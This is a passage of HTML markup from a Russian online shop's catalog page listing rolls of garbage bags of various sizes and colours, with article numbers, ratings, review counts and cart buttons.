                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>2401045</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 л, 30 мкм, синие (ПВД, в рулоне 10 штук, 85x120 см) Стандарт, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.13</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>14</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_74_6f443517059300ac8366bcaf865a106d_quantity"
                                   name="quantity"
                                   value="10"
                                   min="10">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2jwsMD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_74_6f443517059300ac8366bcaf865a106d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="74">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="74" data-id="74">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2jwsMD'-->
        
        <div class="hidden">
            <span id="bx_3487917369_74_6f443517059300ac8366bcaf865a106d_secondpict"></span>
            <span id="bx_3487917369_74_6f443517059300ac8366bcaf865a106d_pict_slider"></span>
            <span id="bx_3487917369_74_6f443517059300ac8366bcaf865a106d_price"></span>
            <span id="bx_3487917369_74_6f443517059300ac8366bcaf865a106d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_113_ebeb03ef73f3868614f6a0d67f3ef04c" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="11"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_113_ebeb03ef73f3868614f6a0d67f3ef04c_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/" class="detail-slider" data-src="/upload/iblock/f14/s71mjtpp1n2lt0itzf8nj32jljc32hne.png">
                <span class="image">
                                    <img src="/upload/iblock/f14/s71mjtpp1n2lt0itzf8nj32jljc32hne.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3020502</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 литров EXTRA белые (ПНД, 12 мкм, в рулоне 20 штук, 50х60 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_113_ebeb03ef73f3868614f6a0d67f3ef04c_quantity"
                                   name="quantity"
                                   value="33"
                                   min="33">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Повышенной прочностью пленки </span>                </p>
                <p>
                    <span class="lbl">Стойкостью к проколам </span>                </p>
                <p>
                    <span class="lbl">ПЭ вторичный </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_HbGrac'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_113_ebeb03ef73f3868614f6a0d67f3ef04c_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="113">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="113" data-id="113">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_HbGrac'-->
        
        <div class="hidden">
            <span id="bx_3487917369_113_ebeb03ef73f3868614f6a0d67f3ef04c_secondpict"></span>
            <span id="bx_3487917369_113_ebeb03ef73f3868614f6a0d67f3ef04c_pict_slider"></span>
            <span id="bx_3487917369_113_ebeb03ef73f3868614f6a0d67f3ef04c_price"></span>
            <span id="bx_3487917369_113_ebeb03ef73f3868614f6a0d67f3ef04c_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_115_c49a260e4c1456ced4397ca09d5435f3" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="12"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_115_c49a260e4c1456ced4397ca09d5435f3_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-sinie-12-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/f8c/agi1muhtkgx9qmkoakbmx84qr69m8l3l.png">
                <span class="image">
                                    <img src="/upload/iblock/f8c/agi1muhtkgx9qmkoakbmx84qr69m8l3l.png"/ alt="image">
                                    <img src="/upload/iblock/e36/e36adc09696fa323de30e27391d2a040.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3020501</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-sinie-12-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л EXTRA синие (ПНД, 12 мкм, 20 штук, 50х60 см) хозяйственные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_115_c49a260e4c1456ced4397ca09d5435f3_quantity"
                                   name="quantity"
                                   value="33"
                                   min="33">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Товары в корзину 30л - 35л </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_tWFm3T'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_115_c49a260e4c1456ced4397ca09d5435f3_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="115">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="115" data-id="115">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_tWFm3T'-->
        
        <div class="hidden">
            <span id="bx_3487917369_115_c49a260e4c1456ced4397ca09d5435f3_secondpict"></span>
            <span id="bx_3487917369_115_c49a260e4c1456ced4397ca09d5435f3_pict_slider"></span>
            <span id="bx_3487917369_115_c49a260e4c1456ced4397ca09d5435f3_price"></span>
            <span id="bx_3487917369_115_c49a260e4c1456ced4397ca09d5435f3_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_206_f278a50ebaa6fef73aa1bbb32d12586d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="13"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_206_f278a50ebaa6fef73aa1bbb32d12586d_pict" href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-30-shtuk-pnd-sinie-12-mkm/" class="detail-slider" data-src="/upload/iblock/6a6/6a645c0390c64133ef4b785e09bdd071.jpg">
                <span class="image">
                                    <img src="/upload/iblock/6a6/6a645c0390c64133ef4b785e09bdd071.jpg"/ alt="image">
                                    <img src="/upload/iblock/72b/72bfff2b18a61b9616812db7360b2311.jpg"/ alt="image">
                                    <img src="/upload/iblock/c17/c17f164931847626c5e3f686dfa4fe99.jpg"/ alt="image">
                                    <img src="/upload/iblock/6be/6be6d502e08ed6f316cfcb68d4c9dfdc.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3530661</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-30-shtuk-pnd-sinie-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 35 литров EXTRA синие (ПНД, 12 мкм, в рулоне 30 штук, 50х64 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.45</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_206_f278a50ebaa6fef73aa1bbb32d12586d_quantity"
                                   name="quantity"
                                   value="18"
                                   min="18">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_oljLCw'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_206_f278a50ebaa6fef73aa1bbb32d12586d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="206">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="206" data-id="206">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_oljLCw'-->
        
        <div class="hidden">
            <span id="bx_3487917369_206_f278a50ebaa6fef73aa1bbb32d12586d_secondpict"></span>
            <span id="bx_3487917369_206_f278a50ebaa6fef73aa1bbb32d12586d_pict_slider"></span>
            <span id="bx_3487917369_206_f278a50ebaa6fef73aa1bbb32d12586d_price"></span>
            <span id="bx_3487917369_206_f278a50ebaa6fef73aa1bbb32d12586d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_207_5b373c6f36ca200ff58997cf1f44a8d3" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="14"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_207_5b373c6f36ca200ff58997cf1f44a8d3_pict" href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-30-shtuk-pnd-oranzhevye-12-mkm/" class="detail-slider" data-src="/upload/iblock/074/074c7d7b7e8c2c4b183859e784d51f11.jpg">
                <span class="image">
                                    <img src="/upload/iblock/074/074c7d7b7e8c2c4b183859e784d51f11.jpg"/ alt="image">
                                    <img src="/upload/iblock/a5d/a5dfa57c81fd71deafad9a537f220411.jpg"/ alt="image">
                                    <img src="/upload/iblock/b2a/b2a5f6e60c3c8c126fee7db59c9743f8.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3630662</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-30-shtuk-pnd-oranzhevye-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 35 л EXTRA оранжевые (ПНД, 12 мкм, в рулоне 30 штук, 50х64 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.37</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_207_5b373c6f36ca200ff58997cf1f44a8d3_quantity"
                                   name="quantity"
                                   value="18"
                                   min="18">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ooxgoD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_207_5b373c6f36ca200ff58997cf1f44a8d3_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="207">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="207" data-id="207">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ooxgoD'-->
        
        <div class="hidden">
            <span id="bx_3487917369_207_5b373c6f36ca200ff58997cf1f44a8d3_secondpict"></span>
            <span id="bx_3487917369_207_5b373c6f36ca200ff58997cf1f44a8d3_pict_slider"></span>
            <span id="bx_3487917369_207_5b373c6f36ca200ff58997cf1f44a8d3_price"></span>
            <span id="bx_3487917369_207_5b373c6f36ca200ff58997cf1f44a8d3_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_123_1e30527c7d526d8eef1ff269928b3b3e" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="15"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_123_1e30527c7d526d8eef1ff269928b3b3e_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-belye-12-mkm/" class="detail-slider" data-src="/upload/iblock/1b7/1llgmpp308kcdj89hnfqstxvbc2x3gh4.png">
                <span class="image">
                                    <img src="/upload/iblock/1b7/1llgmpp308kcdj89hnfqstxvbc2x3gh4.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>6020852</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-belye-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора 60 л EXTRA белые (ПНД, 12 мкм, в рулоне 20 штук, 60х70 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.36</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_123_1e30527c7d526d8eef1ff269928b3b3e_quantity"
                                   name="quantity"
                                   value="32"
                                   min="32">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_xJFdJV'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_123_1e30527c7d526d8eef1ff269928b3b3e_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="123">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="123" data-id="123">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_xJFdJV'-->
        
        <div class="hidden">
